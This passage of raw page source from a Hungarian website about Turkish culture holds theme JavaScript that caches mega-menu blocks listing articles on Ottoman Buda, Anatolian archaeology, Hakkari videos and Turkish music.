<\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari \u015fehir turu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari \u015fehir turu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari \u015fehir turu\">Hakkari \u015fehir turu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari il merkezi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari il merkezi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari il merkezi\">Hakkari il merkezi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\">HAKKAR\u0130&#8217;DE NE YEN\u0130R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\">AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkari-sehir-turu/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari şehir turu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/sehir-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/sehir-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/sehir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari şehir turu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkari-sehir-turu/bongeszde/videok/"  rel="bookmark" title="Hakkari şehir turu">Hakkari şehir turu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
